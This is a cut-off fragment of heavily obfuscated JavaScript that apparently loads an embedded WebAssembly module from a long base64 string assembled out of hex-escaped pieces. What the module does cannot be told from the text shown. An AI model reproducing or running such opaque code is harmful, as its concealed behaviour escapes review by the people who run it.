,_0x160104:0xf36,_0x29e7b4:0x387,_0x5ac20f:0x9a5,_0x14a093:0x7fa,_0x390284:0xd88,_0x26e0ab:0xc01,_0x4b80ac:0x1b4,_0x476be7:0x1006,_0x35d068:0xa50,_0xc1d223:0x2d4,_0x188329:0x51e,_0x396c03:0x1150,_0x296c63:0xfb8,_0x8b4878:0x5f6,_0x508dc4:0xc8e,_0x529d5d:0xee7,_0x5066a8:0x33f,_0x5db901:0x1fd,_0x428dcb:0xa21,_0x3282ca:0x6d3,_0x7fba6c:0xac3,_0x470817:0x82f,_0x216855:0x10c2,_0x59bf14:0x618,_0x4bee39:0xeba,_0x1117b4:0xc37,_0x336a8d:0x1111,_0x4b5ef5:0x608,_0x3a8da9:0x10a6,_0x3f0049:0x3ee,_0x2ef583:0x3af,_0x4992ff:0x272,_0x37e580:0x3aa,_0x452fee:0x109b,_0x30a6aa:0x552,_0x2d8a02:0x876,_0x122779:0xbd2,_0x532af4:0xb1a,_0x331378:0x297,_0xbea704:0x7d1,_0x4a7dd6:0xef6,_0x2325b7:0x27f,_0x4d6c80:0xe6d,_0x4c578b:0x9f5,_0x3e1a8a:0x7e6,_0x51e38b:0x40a,_0x242a71:0xeae,_0x23a705:0x479,_0x534992:0x858,_0x28fca5:0x11a8,_0x2407fb:0x1ce,_0x5e899e:0x106a,_0xecedaf:0x604,_0x3995a0:0xfba,_0x219db8:0x349,_0x599dff:0x6bd,_0x1e48b2:0xb84,_0x8d9d96:0xe8b,_0x3e52d3:0x8d4,_0x37bba7:0x769,_0x3b0530:0xb41,_0x1c8bfa:0xed9,_0x3e059f:0x6cc,_0xb443e2:0xe73,_0x5380f8:0x8d9,_0x3b391d:0x68a,_0x26a3ea:0x2d9,_0x36c899:0x6a3,_0x199dcf:0xfbd,_0x65eed9:0x106f,_0x452c95:0xdf1,_0x35541f:0x3c9,_0x534a1f:0xf7d,_0x5457b3:0x24a,_0x581d6b:0x1b0,_0x410150:0x1e3,_0x2e8192:0x45b,_0x357ba0:0x4e2,_0x45467e:0xdc4,_0x3c4732:0x18e,_0x3e0e40:0xafd,_0x290c49:0x3fe,_0x4388f2:0xf98,_0x53e0eb:0x693,_0x5d4041:0x62a,_0x4b3281:0x6ba,_0x325375:0x752,_0x10a037:0xc4f,_0x2752d6:0x772,_0x304b5c:0x793,_0x49fcbf:0xe95,_0x3f1aac:0xc40,_0x58c71e:0x1195,_0x46bfba:0x4dd,_0x4e00d0:0x102a,_0x1fa104:0x29d,_0x5c3aed:0xde1,_0x31b014:0xb83,_0xa27187:0x715,_0x31ff45:0xe0e,_0x50d61e:0x502,_0x354333:0x4e9,_0x13d3e1:0xbd5,_0x5760bd:0x10f8,_0x5992f8:0x8e9,_0x43be99:0x134,_0x327b3f:0x87b,_0x51bdbb:0x2ce,_0x5cbeff:0x6e9,_0xc32022:0x278,_0x3d88be:0x114c,_0xae5af5:0x889,_0x3e0cb8:0xc0e,_0x5baf1e:0xccf,_0xf65d68:0xdb1,_0x3390f9:0xf20,_0x2484f4:0x6c2,_0x1a8b68:0xef9,_0x484e21:0xdf5,_0x5269a7:0xa93,_0x2af181:0x59e,_0x394be0:0xdb3,_0x29d83c:0x3c4,_0x3cec4b:0x494,_0x3bf88e:0xe7f,_0x2e7954:0xc5b,_0x31a900:0x7ee,_0x31d1ec:0x731,_0x22c0de:0x263,_0x577a33:0xf1d,_0x44bb18:0x1011,_0x399eac:0x661,_0x3aef39:0x766,_0x39cc1c:0xfc8,_0x27b4ee:0xb77,_0x5e7e54:0x704,_0x5ddc46:0xf61,_0x2b2ab9:0xa78,_0x1bbe83:0xd1a,_0x468aba:0x25e,_0x46f797:0x565,_0x1e3c01:0x48e,_0x25205c:0xbdf,_0x3375f0:0x1029,_0x50f4e1:0xb7c,_0x4b404d:0xed3,_0x5cd03d:0xb03,_0x4e4462:0x1151,_0x2d05e3:0xa37,_0x4bf8dd:0x15a,_0x1ea60b:0x808,_0xa3abf:0x720,_0x59f2d7:0x10b3,_0x1de21f:0x475,_0xfcbf26:0xacc,_0x30aa2f:0xb9e,_0x20a56e:0xd0b,_0x368605:0x17a,_0x39a2ea:0xf2e,_0x2d9dab:0x1046,_0x591fac:0xd55,_0x8d25d1:0x482,_0x46ed57:0x5b2,_0x3d09be:0x213,_0x1c0047:0xf81,_0x1d92c8:0xc58,_0x6974f:0xe74,_0x37d7c0:0x694,_0x542d4b:0x211,_0x3a5341:0x4b2,_0x2df918:0xd45,_0x831872:0x227,_0xa3c777:0x963,_0x2d9418:0x1118,_0x336b67:0xb56,_0x2dd145:0x1181,_0x3df839:0x328,_0x38039a:0x367,_0x4c0f12:0xb9d,_0x24fc18:0x841,_0x69ea70:0xfae,_0x5a02b9:0xbad,_0x5dee90:0xabd,_0x5bf68d:0x10da,_0x5b9983:0xb05,_0x332f19:0x1166,_0x2a50a6:0xc6f,_0x1a02ee:0x786,_0x3075c2:0x293,_0x28c15e:0x3fa,_0x17ac12:0x1112,_0x519014:0xa0a,_0x2c81d0:0xde9,_0x195941:0x76b,_0x478b3e:0xb3f,_0x20df45:0x60e,_0x6d1230:0xe06,_0x11b45d:0x9d2,_0xf8a4b6:0x509,_0x3a04e4:0x42a,_0x485df5:0xad9,_0x500ec4:0x42a,_0x21ec10:0x865,_0x285204:0xc21,_0x49d654:0x1da,_0x1d8850:0x34e,_0x246e48:0xdac,_0x372ae9:0x6af,_0x2a50b7:0x4ee,_0x3f70c5:0xcd1,_0x472e45:0xbd3,_0x5d8269:0x968,_0x35ab5f:0x1ca,_0x39637c:0x8cd,_0x43c80d:0xb40,_0x4f10c4:0x3cf,_0x20d876:0xd15,_0x2647b9:0x512,_0x305862:0x627,_0x1f86d2:0xa39,_0x4eece6:0x1170,_0x5cd4df:0xc07,_0x520747:0xd35,_0x3f35b8:0x4a0,_0x18a386:0x4c4,_0x2176a0:0x27e,_0x3ac014:0xd81,_0x6176d:0x534,_0xed37b4:0x9c3,_0x371b4f:0xda9,_0x5edbad:0xa28,_0x48168e:0x8cb,_0x9364a9:0xef8,_0x1c2ce6:0x22c,_0x415c51:0x27b,_0x10ea44:0xf16,_0x2faf8d:0x91a,_0x21056d:0x116a,_0x31e67d:0x199,_0x2cb721:0xadb,_0x59a027:0xdd9,_0x377d1c:0xba7,_0x3c5209:0x747,_0x28c0d2:0x77c,_0x3c7089:0xd3a,_0x5df31b:0x665,_0x4dd52b:0xaf9,_0x396edb:0x19b,_0x5cfcea:0xb7e,_0x248cfe:0xcf0,_0x1b951c:0x47d,_0x464a9f:0x93b,_0x2afb04:0x61f,_0x13f5b7:0x48b,_0x2174cd:0x2aa,_0x4432a4:0x556,_0x1fee12:0x95d,_0x2651ff:0xd8c,_0x372cf9:0x528,_0xca9c0d:0x74f,_0x5e52e8:0x1028,_0xa7496b:0x15e,_0x3dcdf5:0x615,_0x236318:0xd4a,_0x4bcb90:0xcd6,_0x445fc7:0x366,_0x593e6e:0xf69,_0x12093b:0xde3,_0x10818a:0xcd5,_0x2d261b:0x186,_0x4819a7:0xc8a,_0x1c45b2:0xaa5,_0x169a8c:0x680,_0x4ae110:0xd30,_0x3eb128:0xe1c,_0x79e2a9:0xff1,_0x213a2e:0x595,_0x2f3457:0x10de,_0x1a533d:0xa8c,_0x8ac925:0x6d9,_0x5e3208:0x168,_0x57a2f6:0xd7f,_0x182631:0x256,_0x425301:0xdf9,_0xe2aab1:0xefb,_0x196362:0x809,_0x20de96:0x6ce,_0x453b8d:0xcd8,_0x4b3c44:0x728,_0x425aea:0x771,_0x9b1499:0x9a6,_0x3ed876:0xbe4,_0x42e2b2:0xd38,_0x14f0e2:0x1f8,_0x2a2c76:0x1074,_0xfb8844:0x947,_0x599563:0xea5,_0x216c03:0x709,_0x3f606b:0xea8,_0x54f195:0x9e8,_0x5262d6:0xe09,_0x43addf:0x663,_0x3bcb0d:0x66a,_0x384389:0x6e7,_0x386bd8:0x898,_0x10fb6d:0x1177,_0x23c065:0xd7b,_0x1040a9:0x108e,_0x33426f:0x1d7,_0x3ec281:0xe50,_0x2a6d3a:0xd87,_0x3cdbe4:0x2b5,_0x389944:0x36a,_0x305f0b:0x86c,_0x6d7b1e:0x55c,_0x38fdd0:0x386,_0x49874f:0xbd4,_0x569071:0xe41,_0x46a1aa:0x821,_0x2b843c:0x923,_0x54d0a5:0xe9a,_0x1cdb22:0x505,_0x12468b:0xc13,_0x111c38:0xf7f,_0x502418:0x10f4,_0x36a332:0xc3f,_0x12e656:0x290,_0xbd9fd:0xd07,_0xa5e4a6:0xbe6,_0xdd7675:0xb01,_0x72eab8:0x1196,_0x3085a0:0x4cb,_0x4a78ca:0x3c1,_0x130a85:0xa51,_0x2212e1:0x941,_0x144730:0xe84,_0xd78ed5:0x1005,_0x54b63a:0x6ef,_0x33bfc2:0x4fb,_0x5acf87:0x1b3,_0x4add3f:0x8e1,_0x170f67:0x1e0,_0x22d6a4:0x941,_0x7e6f89:0x941,_0x20bbee:0x114a,_0x12f3f8:0x2bf,_0xa36dad:0xf25,_0x14b7db:0xfcb,_0x25435f:0x1190,_0x144677:0x9c9,_0x3a29cb:0x202,_0x5552ea:0x1188,_0x568530:0x46b,_0x26d2fe:0x2ca,_0xc2d72:0x51f,_0x314362:0xd7e,_0x1ef12a:0x119b,_0x391e0f:0xa68,_0x180149:0x1187,_0xf8b3d3:0x78e,_0x5cffb9:0x863,_0x2e28fa:0xfdd,_0x16b418:0x511,_0x1c2186:0xe3c,_0xcf984b:0xca5,_0x4b1bf2:0xbd1,_0xd34a56:0x950,_0x2d3d99:0x101d,_0x210a66:0xab8,_0x50d6e7:0xedd,_0x179260:0x90b,_0x52e244:0xde7,_0x338d9e:0x1cd,_0x25ba93:0x3e6,_0x375e1e:0xdb8,_0x5e2236:0x8ac,_0x305343:0xc29,_0x41bc84:0x1119,_0x5cd018:0x857,_0x127379:0x554,_0x16db21:0x1086,_0x38d477:0xc31,_0x120034:0x71c,_0x23a754:0xcb9,_0x518f2f:0xb35,_0x435b57:0x495,_0x417e72:0xc7a,_0x45946a:0xfbf,_0x1c6076:0x926,_0x3f1e55:0x8f9,_0x1f23b4:0xc1b,_0x11994b:0x51d,_0x54baee:0xb76,_0x2c1d39:0xb8c,_0x60ce99:0x4ce,_0x43e58e:0x732,_0x3f4b7f:0x2d6,_0x37b7fa:0xbfa,_0x380a85:0x870,_0x203882:0x119e,_0x2f9b4:0x18d,_0x4eda41:0x710,_0x2208e5:0xedd,_0x468db0:0x721,_0x17ad62:0x90b,_0x2bc731:0x105b,_0x1d77a6:0x99e,_0xcab66d:0x908,_0x2ac959:0x7a1,_0x2d8ab1:0xba4,_0x396f41:0x1198,_0x43e5b3:0xd63,_0x4db8c5:0xc2c,_0x6b5153:0xb37,_0x39ce21:0xf35,_0x1e356c:0x3f2,_0x55a8f9:0x5ec,_0x45911f:0x9c4,_0x5e99eb:0x53b,_0x50dd83:0xce3,_0x2087a1:0x3bb,_0x2d6fe9:0x400,_0x55832c:0x2cd,_0x10fd34:0x18f,_0x5cef52:0xee1,_0x39a09d:0x524,_0x436061:0xbec,_0x4a49e5:0x10d3,_0x2e7f4a:0xb8d,_0x508b50:0xa16,_0x3dc220:0xc7d,_0x4962e5:0xd32,_0x344abd:0xe9b,_0x2ca0d4:0xcc8,_0x44cabc:0x247,_0x24c950:0x4b6,_0x898161:0x1f9,_0x3fd8d3:0x115c,_0x5c9084:0x1ec,_0x6e5685:0xf76,_0x1b20bc:0x226,_0x3f5deb:0x973,_0x5df706:0x924,_0x3e3224:0xbdd,_0xd2eb56:0x96e,_0x513921:0xa87,_0x48b0fb:0x16a,_0x3577:0xab6,_0x1f7daf:0x319,_0x1c786f:0x53f,_0x5b7163:0xc1e,_0x36240c:0x47e,_0x2545b2:0x5b3,_0x1206c3:0x5b3,_0x4acb8b:0x843,_0x357388:0x5b3,_0x4af218:0x843,_0x299ddc:0xfc7,_0x326e97:0x7bf,_0x376c47:0x540,_0x469455:0x1080,_0x1ef6c2:0x10e9,_0x1a3495:0x29b,_0x4361f1:0xc59,_0xa6aa9f:0xfc9,_0x12b550:0xe6f,_0x29c6c5:0x19c,_0x743361:0x6cb,_0x5382e8:0x5e4,_0x4a9c11:0x6f0,_0x3997fc:0x7e7,_0x53673a:0xf88,_0x23b918:0x4b8,_0x325c58:0x41e,_0x1b76cf:0x1110,_0xb420c5:0xf0d,_0x26c965:0x698,_0x2d49f7:0xb47,_0x343d6a:0x9a7,_0x456fef:0x343,_0x460d66:0x10f2,_0x175f07:0xfce,_0x151a22:0x171,_0x1bc893:0xd42,_0x252c86:0x7f1,_0x8a2e3:0x114b,_0x56dbf2:0x560,_0x457927:0x296,_0x2d5a22:0x549,_0x29856f:0x88f,_0x5c3ab1:0x414,_0x4c8f65:0xd78,_0x466dba:0x560,_0x2db4b5:0xc30,_0xd00ed9:0x9f2,_0x34e396:0x7bc,_0x4e621f:0x6b5,_0x5c0976:0xf38,_0x46ecc5:0xf6d,_0x16dcf1:0xfbe,_0x4c76ab:0x410,_0x3191ac:0x395,_0x4f384e:0x10e4,_0x2e4514:0xa09,_0x3777ba:0xda1,_0x26c4ff:0x463,_0x1c0120:0x6f5,_0x228ba2:0x200,_0x1d6b32:0xc35,_0x4f9e3c:0xc7e,_0x4a37ab:0x9af,_0x5c6a38:0x107b,_0xd0b60f:0xf59,_0xb4235a:0x46f},_0x28c1c5=_0x3cf4b5,_0x23ed9a={'\x4d\x57\x4a\x49\x57':function(_0x171e34,_0x340676){return _0x171e34!==_0x340676;},'\x63\x6d\x62\x6c\x71':function(_0xb8723,_0x179780){return _0xb8723<_0x179780;},'\x77\x73\x6d\x62\x53':function(_0x36108f,_0x4dc39f){return _0x36108f===_0x4dc39f;},'\x6d\x69\x57\x6a\x51':_0x28c1c5(0xf09)+_0x28c1c5(_0x135d42._0x1717c6)+'\x61\x6d\x65\x74\x65\x72\x73\x20\x66\x6f'+_0x28c1c5(0xb6c)+_0x28c1c5(_0x135d42._0x379e29)+_0x28c1c5(0xd60)+_0x28c1c5(0xbf4)+_0x28c1c5(_0x135d42._0x612244)+'\x74\x20\x69\x6e\x73\x74\x65\x61\x64','\x6f\x65\x71\x58\x47':function(_0x1220f2,_0x4f7f3e){return _0x1220f2>_0x4f7f3e;},'\x54\x42\x6b\x59\x78':_0x28c1c5(0x22a)+'\x63\x61\x74\x69\x6f\x6e\x2f\x77\x61\x73'+_0x28c1c5(_0x135d42._0x3a4f2d)+_0x28c1c5(0x8af)+_0x28c1c5(0x135)+_0x28c1c5(0xfea)+_0x28c1c5(_0x135d42._0x4f9d75)+_0x28c1c5(_0x135d42._0x252f21)+'\x41\x59\x41\x52\x2f\x66\x33\x39\x2f\x41'+_0x28c1c5(_0x135d42._0x11a9b9)+'\x42\x66\x32\x41\x42\x66\x77\x46\x2f\x59'+_0x28c1c5(_0x135d42._0x5dea72)+_0x28c1c5(0x1047)+'\x47\x41\x42\x66\x67\x46\x2f\x59\x41\x74'+_0x28c1c5(0x1107)+'\x33\x39\x2f\x66\x77\x46\x2f\x59\x41\x4a'+_0x28c1c5(0xf90)+_0x28c1c5(0xcf2)+_0x28c1c5(_0x135d42._0x4675f3)+_0x28c1c5(_0x135d42._0x4c6837)+_0x28c1c5(0x5fd)+'\x47\x51\x79\x4e\x44\x51\x78\x4e\x32\x56'+_0x28c1c5(0x792)+_0x28c1c5(_0x135d42._0x2f05b4)+_0x28c1c5(0x2c7)+'\x32\x56\x75\x58\x32\x4e\x68\x63\x33\x52'+_0x28c1c5(_0x135d42._0x124db3)+_0x28c1c5(0x812)+_0x28c1c5(0x7c5)+_0x28c1c5(_0x135d42._0x2d1cbf)+_0x28c1c5(_0x135d42._0x5aae80)+_0x28c1c5(0x8df)+_0x28c1c5(0x9e6)+_0x28c1c5(_0x135d42._0x47b00d)+_0x28c1c5(_0x135d42._0x47fe2a)+_0x28c1c5(_0x135d42._0x2ca66d)+'\x45\x41\x67\x51\x42\x41\x51\x4d\x45\x41'+'\x51\x4d\x42\x41\x51\x4d\x44\x41\x77\x63'+'\x4e\x41\x67\x45\x42\x41\x67\x49\x45\x42'+_0x28c1c5(0xa7f)+_0x28c1c5(0x1000)+_0x28c1c5(0xf93)+_0x28c1c5(0x7f9)+_0x28c1c5(0xca7)+_0x28c1c5(0x48c)+_0x28c1c5(_0x135d42._0x273af0)+_0x28c1c5(0xe9f)+'\x43\x49\x52\x63\x32\x56\x6a\x63\x6d\x56'+_0x28c1c5(0x4a8)+_0x28c1c5(_0x135d42._0x31faf9)+_0x28c1c5(_0x135d42._0x2cc489)+_0x28c1c5(0x7da)+_0x28c1c5(_0x135d42._0x40ac22)+_0x28c1c5(_0x135d42._0x1c90ec)+_0x28c1c5(0xbc4)+'\x32\x4a\x70\x62\x6d\x52\x6e\x5a\x57\x35'+_0x28c1c5(_0x135d42._0x552377)+_0x28c1c5(_0x135d42._0x49a6d8)+_0x28c1c5(0xdaf)+_0x28c1c5(0x329)+_0x28c1c5(0x26f)+'\x47\x39\x79\x64\x41\x41\x74\x45\x6c\x39'+'\x66\x64\x32\x4a\x70\x62\x6d\x52\x6e\x5a'+'\x57\x35\x66\x5a\x58\x68\x77\x62\x33\x4a'+'\x30\x4d\x67\x41\x32\x45\x6c\x39\x66\x64'+_0x28c1c5(_0x135d42._0x4c6837)+'\x66\x5a\x58\x68\x77\x62\x33\x4a\x30\x4d'+_0x28c1c5(0x5e1)+'\x42\x43\x78\x6f\x59\x46\x41\x34\x77\x48'+_0x28c1c5(_0x135d42._0x980f52)+'\x2b\x4f\x30\x74\x4b\x50\x54\x49\x35\x4d'+_0x28c1c5(_0x135d42._0x2e808e)+'\x70\x34\x67\x46\x4b\x69\x6b\x4d\x43\x44'+_0x28c1c5(0x7f2)+'\x41\x61\x79\x49\x46\x4a\x41\x41\x43\x66'+_0x28c1c5(_0x135d42._0x544183)+'\x69\x44\x6b\x45\x41\x54\x67\x52\x2f\x49'+'\x41\x35\x46\x42\x45\x42\x42\x41\x53\x45'+_0x28c1c5(0xd0a)+_0x28c1c5(0xbe1)+_0x28c1c5(_0x135d42._0x30bdac)+'\x55\x45\x42\x42\x55\x45\x41\x43\x79\x41'+'\x4f\x51\x59\x79\x44\x77\x41\x41\x51\x50'+_0x28c1c5(0xccc)+'\x67\x42\x55\x45\x41\x4e\x67\x49\x6f\x49'+_0x28c1c5(_0x135d42._0x3963cd)+_0x28c1c5(0xe44)+_0x28c1c5(_0x135d42._0x20e9ab)+_0x28c1c5(_0x135d42._0x4f349d)+_0x28c1c5(0x91e)+_0x28c1c5(0x19d)+_0x28c1c5(0xde6)+_0x28c1c5(_0x135d42._0x1b2217)+_0x28c1c5(0x36c)+_0x28c1c5(_0x135d42._0x412471)+_0x28c1c5(_0x135d42._0x2e200f)+_0x28c1c5(0x730)+_0x28c1c5(0xd57)+_0x28c1c5(_0x135d42._0x19e609)+'\x43\x41\x45\x51\x51\x5a\x30\x49\x41\x70'+(_0x28c1c5(0x1e9)+_0x28c1c5(_0x135d42._0x4a3acd)+'\x43\x51\x54\x39\x78\x49\x41\x70\x42\x42'+'\x6e\x52\x79\x49\x51\x6f\x67\x42\x30\x46'+_0x28c1c5(_0x135d42._0x39b539)+'\x45\x45\x4d\x64\x48\x49\x68\x42\x79\x41'+_0x28c1c5(0x116d)+_0x28c1c5(0x883)+'\x77\x41\x48\x45\x67\x42\x69\x30\x41\x41'+_0x28c1c5(0xc57)+'\x30\x63\x6e\x49\x69\x42\x30\x47\x41\x67'+_0x28c1c5(_0x135d42._0x527eed)+_0x28c1c5(0xe6c)+_0x28c1c5(_0x135d42._0x1f1eba)+'\x42\x41\x32\x6f\x69\x43\x69\x41\x49\x61'+_0x28c1c5(_0x135d42._0x15e873)+_0x28c1c5(_0x135d42._0x4fe2e2)+_0x28c1c5(0x117a)+_0x28c1c5(0x581)+_0x28c1c5(_0x135d42._0x92b2ec)+_0x28c1c5(_0x135d42._0x4ffa3)+_0x28c1c5(_0x135d42._0x227d60)+_0x28c1c5(0xa4a)+'\x77\x74\x42\x31\x4b\x62\x41\x41\x43\x30'+_0x28c1c5(0x5f5)+'\x67\x59\x4e\x41\x6b\x45\x45\x43\x79\x41'+_0x28c1c5(_0x135d42._0x3f38da)+_0x28c1c5(_0x135d42._0x4904b6)+_0x28c1c5(_0x135d42._0xc766ce)+_0x28c1c5(0x432)+_0x28c1c5(0xade)+'\x6c\x77\x67\x42\x53\x41\x47\x4e\x67\x4a'+_0x28c1c5(0xf3f)+'\x43\x41\x49\x49\x41\x78\x47\x44\x51\x42'+_0x28c1c5(0x96a)+_0x28c1c5(0x9fa)+_0x28c1c5(_0x135d42._0x5be729)+_0x28c1c5(_0x135d42._0x2f9ae6)+_0x28c1c5(0x954)+_0x28c1c5(0x5ac)+_0x28c1c5(0x767)+_0x28c1c5(0x1ff)+_0x28c1c5(_0x135d42._0x2bfd68)+_0x28c1c5(0x63c)+_0x28c1c5(_0x135d42._0x1e81b5)+_0x28c1c5(_0x135d42._0x27d608)+_0x28c1c5(_0x135d42._0xf2bb5c)+_0x28c1c5(0x2c1)+'\x67\x43\x30\x45\x4d\x64\x48\x49\x68\x42'+_0x28c1c5(0xcc7)+_0x28c1c5(0xe58)+_0x28c1c5(0x1015)+_0x28c1c5(0xc0d)+_0x28c1c5(_0x135d42._0x3564a2)+_0x28c1c5(0xddb)+_0x28c1c5(0x934)+_0x28c1c5(0xe98)+_0x28c1c5(0x9d6)+_0x28c1c5(0xb1d)+'\x30\x45\x43\x64\x6b\x45\x42\x61\x6b\x45'+_0x28c1c5(0x77b)+'\x41\x4a\x59\x49\x51\x59\x4c\x49\x41\x59'+_0x28c1c5(_0x135d42._0x401600)+'\x43\x41\x46\x49\x41\x52\x42\x41\x57\x6f'+_0x28c1c5(_0x135d42._0x5487d7)+_0x28c1c5(0xd22)+_0x28c1c5(_0x135d42._0x57f491)+'\x53\x67\x43\x57\x43\x45\x47\x49\x41\x55'+_0x28c1c5(_0x135d42._0x401ad3)+_0x28c1c5(0xf41)+_0x28c1c5(_0x135d42._0x3994d8)+'\x6b\x41\x43\x51\x43\x41\x4f\x51\x51\x46'+_0x28c1c5(0xa27)+_0x28c1c5(0x12a)+'\x42\x31\x41\x42\x71\x49\x67\x70\x42\x41'+_0x28c1c5(_0x135d42._0x446ce8)+_0x28c1c5(_0x135d42._0x25c7bd)+_0x28c1c5(0x62b)+_0x28c1c5(0xb7f)+_0x28c1c5(_0x135d42._0x2beba3)+'\x44\x51\x43\x41\x42\x49\x42\x4a\x43\x37'+_0x28c1c5(_0x135d42._0x33f971)+_0x28c1c5(_0x135d42._0x5ee83b)+'\x43\x41\x45\x52\x51\x30\x44\x49\x41\x51'+_0x28c1c5(_0x135d42._0x34a32e)+'\x6b\x30\x4e\x41\x67\x4a\x41\x49\x41\x59'+_0x28c1c5(_0x135d42._0x11bc06)+_0x28c1c5(_0x135d42._0x5098a7)+_0x28c1c5(_0x135d42._0x487db7)+_0x28c1c5(_0x135d42._0x26d491)+_0x28c1c5(_0x135d42._0x42d1dd)+_0x28c1c5(_0x135d42._0x5597dd)+_0x28c1c5(0x984)+'\x58\x49\x36\x41\x46\x51\x67\x42\x53\x41'+_0x28c1c5(_0x135d42._0x5bf6da)+_0x28c1c5(_0x135d42._0x239c63)+'\x46\x49\x41\x35\x42\x44\x48\x5a\x42\x50'+_0x28c1c5(0x109c)+_0x28c1c5(_0x135d42._0x594018)+_0x28c1c5(_0x135d42._0xa152c5))+(_0x28c1c5(0x95c)+'\x46\x51\x67\x42\x53\x41\x4f\x51\x51\x5a'+_0x28c1c5(_0x135d42._0x3d8f0d)+'\x6a\x6f\x41\x56\x53\x41\x4d\x49\x51\x6f'+_0x28c1c5(_0x135d42._0x3ebd81)+_0x28c1c5(_0x135d42._0x190a15)+_0x28c1c5(0x175)+_0x28c1c5(0xfe9)+_0x28c1c5(_0x135d42._0x2a71fc)+_0x28c1c5(_0x135d42._0x538719)+_0x28c1c5(0x632)+_0x28c1c5(_0x135d42._0x29f998)+_0x28c1c5(0x635)+_0x28c1c5(_0x135d42._0x1d9c65)+'\x71\x51\x5a\x79\x44\x77\x41\x41\x51\x49'+_0x28c1c5(_0x135d42._0x3a3df6)+_0x28c1c5(0xc89)+_0x28c1c5(_0x135d42._0x435194)+_0x28c1c5(_0x135d42._0x34ad56)+_0x28c1c5(_0x135d42._0x327362)+_0x28c1c5(0xc12)+_0x28c1c5(0x9f6)+_0x28c1c5(0x2fd)+_0x28c1c5(_0x135d42._0xf69b2d)+_0x28c1c5(_0x135d42._0x51a518)+_0x28c1c5(0xbfb)+'\x47\x51\x51\x52\x42\x42\x42\x41\x6d\x51'+'\x51\x41\x68\x43\x53\x41\x46\x51\x64\x51'+_0x28c1c5(0x852)+_0x28c1c5(0x1052)+_0x28c1c5(_0x135d42._0xaba825)+_0x28c1c5(_0x135d42._0x183f80)+_0x28c1c5(0x4f6)+_0x28c1c5(0xd0c)+'\x69\x41\x53\x45\x49\x41\x6b\x41\x43\x51'+'\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a'+_0x28c1c5(0x265)+_0x28c1c5(_0x135d42._0x1ad657)+_0x28c1c5(0xb5a)+'\x52\x49\x67\x41\x30\x55\x4e\x43\x69\x41'+_0x28c1c5(_0x135d42._0x4aecc3)+_0x28c1c5(0x455)+_0x28c1c5(_0x135d42._0x56655b)+_0x28c1c5(_0x135d42._0x1ec5a5)+_0x28c1c5(_0x135d42._0x388afa)+_0x28c1c5(0xb1b)+_0x28c1c5(0x538)+_0x28c1c5(_0x135d42._0x288b43)+'\x4b\x43\x30\x45\x4b\x49\x51\x67\x4d\x41'+_0x28c1c5(_0x135d42._0x5df401)+_0x28c1c5(_0x135d42._0x199b04)+'\x30\x45\x44\x64\x69\x41\x42\x51\x51\x42'+'\x48\x61\x69\x45\x4e\x49\x41\x4d\x67\x43'+_0x28c1c5(_0x135d42._0x45cebc)+_0x28c1c5(0xad8)+_0x28c1c5(_0x135d42._0x50f956)+_0x28c1c5(_0x135d42._0x580dc2)+_0x28c1c5(_0x135d42._0x14315b)+'\x41\x49\x51\x6f\x43\x51\x41\x4a\x41\x41'+_0x28c1c5(0xb75)+_0x28c1c5(_0x135d42._0x11439a)+_0x28c1c5(_0x135d42._0x1df70b)+_0x28c1c5(0x119f)+_0x28c1c5(_0x135d42._0x831ec8)+'\x43\x49\x41\x70\x71\x49\x67\x73\x74\x41'+_0x28c1c5(_0x135d42._0x42f845)+_0x28c1c5(0xedc)+'\x76\x38\x42\x55\x51\x30\x41\x49\x41\x74'+_0x28c1c5(_0x135d42._0x4a57d9)+_0x28c1c5(0x3f4)+_0x28c1c5(_0x135d42._0x25a326)+_0x28c1c5(_0x135d42._0x3b4300)+_0x28c1c5(0x929)+_0x28c1c5(0x7ad)+_0x28c1c5(0x21a)+_0x28c1c5(_0x135d42._0x445750)+_0x28c1c5(_0x135d42._0x44ddac)+_0x28c1c5(0xae9)+_0x28c1c5(_0x135d42._0x571d31)+'\x64\x65\x48\x77\x41\x42\x71\x4d\x51\x41'+_0x28c1c5(_0x135d42._0x239799)+_0x28c1c5(0x438)+_0x28c1c5(0x116f)+_0x28c1c5(_0x135d42._0x1f1210)+_0x28c1c5(0x6d7)+_0x28c1c5(_0x135d42._0x2ab551)+'\x41\x49\x41\x70\x42\x42\x48\x49\x68\x43'+_0x28c1c5(_0x135d42._0x11226d)+_0x28c1c5(_0x135d42._0x2ba6d)+_0x28c1c5(_0x135d42._0x2af756)+_0x28c1c5(0xaba)+_0x28c1c5(_0x135d42._0x3e3898)+_0x28c1c5(_0x135d42._0x511ae6)+_0x28c1c5(_0x135d42._0x3c922f)+_0x28c1c5(_0x135d42._0x725aeb)+'\x68\x68\x43\x2f\x77\x46\x52\x42\x45\x41'+'\x67\x43\x6b\x45\x47\x63\x69\x45\x4b\x44'+_0x28c1c5(0xc72)+'\x74\x41\x41\x41\x69\x42\x6b\x48\x58\x68'+'\x38\x41\x41\x61\x6a\x45\x41\x41\x43\x49')+(_0x28c1c5(_0x135d42._0x3b7bfd)+_0x28c1c5(_0x135d42._0x784e20)+_0x28c1c5(_0x135d42._0xf3ab3e)+_0x28c1c5(_0x135d42._0x4f07f7)+_0x28c1c5(0x10d2)+'\x69\x49\x42\x49\x42\x4a\x43\x4e\x49\x59'+_0x28c1c5(_0x135d42._0x4dd3ec)+'\x69\x41\x57\x51\x69\x36\x47\x68\x43\x49'+'\x57\x49\x42\x64\x43\x4b\x49\x61\x45\x49'+_0x28c1c5(0xeb2)+'\x67\x46\x45\x49\x63\x68\x6f\x51\x69\x46'+'\x43\x41\x59\x51\x68\x61\x47\x68\x43\x41'+_0x28c1c5(_0x135d42._0x5109b5)+_0x28c1c5(_0x135d42._0x252a74)+_0x28c1c5(_0x135d42._0x534721)+_0x28c1c5(_0x135d42._0x476037)+_0x28c1c5(_0x135d42._0x120a03)+_0x28c1c5(_0x135d42._0x33be8a)+_0x28c1c5(0xcd0)+_0x28c1c5(_0x135d42._0x31421e)+_0x28c1c5(0x1d8)+_0x28c1c5(_0x135d42._0x5c67fd)+'\x53\x51\x6a\x69\x49\x68\x49\x53\x45\x4e'+_0x28c1c5(0x206)+_0x28c1c5(_0x135d42._0x159577)+_0x28c1c5(_0x135d42._0x584b63)+_0x28c1c5(_0x135d42._0x2d832b)+_0x28c1c5(0x1f0)+_0x28c1c5(_0x135d42._0x2d0607)+'\x43\x49\x48\x51\x64\x65\x48\x77\x41\x42'+_0x28c1c5(0xd01)+_0x28c1c5(_0x135d42._0x27d8ac)+'\x47\x49\x41\x74\x42\x43\x6d\x6f\x74\x41'+'\x41\x41\x69\x42\x30\x48\x58\x68\x38\x41'+_0x28c1c5(0xd